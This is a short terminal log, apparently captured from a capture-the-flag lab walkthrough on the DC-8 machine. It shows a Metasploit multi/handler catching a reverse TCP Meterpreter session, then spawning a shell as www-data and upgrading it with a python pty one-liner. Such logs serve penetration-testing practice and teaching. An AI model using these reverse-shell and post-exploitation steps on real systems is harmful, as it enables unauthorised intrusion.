 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Sending stage (38288 bytes) to 192.168.0.110
[*] Meterpreter session 2 opened (192.168.0.108:1234 -> 192.168.0.11
0:51826) at 2019-09-24 11:43:05 -0400
meterpreter > shell
Process 12119 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ ifconfig
ifconfig
bash: ifconfig: command not found
www-data@dc-8:/var/www/html$